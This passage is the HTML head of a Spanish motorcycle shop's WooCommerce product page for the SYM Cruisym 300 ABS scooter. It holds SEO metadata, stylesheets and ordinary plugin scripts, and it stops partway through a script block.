

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.formulamotos.com/producto/sym-cruisym-300-abs/
body_size: 30199
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>SYM Cruisym 300 ABS Alpha E5 - Formula Motos - Tu Tienda y Taller</title>
	<meta name="description" content="moto scooter SYM Cruisym 300 ABS" />
	<link rel="canonical" href="https://www.formulamotos.com/producto/sym-cruisym-300-abs/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SYM Cruisym 300 ABS Alpha E5 - Formula Motos - Tu Tienda y Taller" />
	<meta property="og:description" content="moto scooter SYM Cruisym 300 ABS" />
	<meta property="og:url" content="https://www.formulamotos.com/producto/sym-cruisym-300-abs/" />
	<meta property="og:site_name" content="Formula Motos - Tu Tienda y Taller" />
	<meta property="article:publisher" content="http://www.facebook.com/formulamotos" />
	<meta property="article:modified_time" content="2022-04-26T10:02:13+00:00" />
	<meta property="og:image" content="https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/","url":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/","name":"SYM Cruisym 300 ABS Alpha E5 - Formula Motos - Tu Tienda y Taller","isPartOf":{"@id":"https://www.formulamotos.com/#website"},"primaryImageOfPage":{"@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/#primaryimage"},"image":{"@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/#primaryimage"},"thumbnailUrl":"https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg","datePublished":"2019-03-31T16:39:35+00:00","dateModified":"2022-04-26T10:02:13+00:00","description":"moto scooter SYM Cruisym 300 ABS","breadcrumb":{"@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.formulamotos.com/producto/sym-cruisym-300-abs/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/#primaryimage","url":"https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg","contentUrl":"https://www.formulamotos.com/wp-content/uploads/sym_cruisym_300_blanco.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.formulamotos.com/producto/sym-cruisym-300-abs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.formulamotos.com/"},{"@type":"ListItem","position":2,"name":"Motos","item":"https://www.formulamotos.com/motos/"},{"@type":"ListItem","position":3,"name":"SYM Cruisym 300 ABS Alpha E5"}]},{"@type":"WebSite","@id":"https://www.formulamotos.com/#website","url":"https://www.formulamotos.com/","name":"Formula Motos - Tu Tienda y Taller","description":"Formula Motos es tu tienda y taller con servicio de venta y reparación de motocicletas de todas las marcas. Ademas disponemos de venta de recambios, accesorios, boutique...","publisher":{"@id":"https://www.formulamotos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.formulamotos.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.formulamotos.com/#organization","name":"Formula Motos","url":"https://www.formulamotos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.formulamotos.com/#/schema/logo/image/","url":"https://www.formulamotos.com/wp-content/uploads/logo_270x70.jpg","contentUrl":"https://www.formulamotos.com/wp-content/uploads/logo_270x70.jpg","width":270,"height":70,"caption":"Formula Motos"},"image":{"@id":"https://www.formulamotos.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/formulamotos","https://www.instagram.com/formula_motos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.formulamotos.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Formula Motos - Tu Tienda y Taller &raquo; Feed" href="https://www.formulamotos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formula Motos - Tu Tienda y Taller &raquo; Feed de los comentarios" href="https://www.formulamotos.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.formulamotos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.formulamotos.com%2Fproducto%2Fsym-cruisym-300-abs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.formulamotos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.formulamotos.com%2Fproducto%2Fsym-cruisym-300-abs%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Nota: ExactMetrics no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.formulamotos.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.formulamotos.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.formulamotos.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.formulamotos.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763025582' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.52.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity{display: none !important}
/*# sourceURL=ywctm-frontend-inline-css */
</style>
<link rel='stylesheet' id='ultra-woocommerce-style-css' href='https://www.formulamotos.com/wp-content/themes/ultra/woocommerce/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.formulamotos.com/wp-content/themes/ultra/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Muli%3A300%7CLato%3A300%2C400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ultra-style-css' href='https://www.formulamotos.com/wp-content/themes/ultra-child/style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.formulamotos.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.formulamotos.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.formulamotos.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://www.formulamotos.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.formulamotos.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
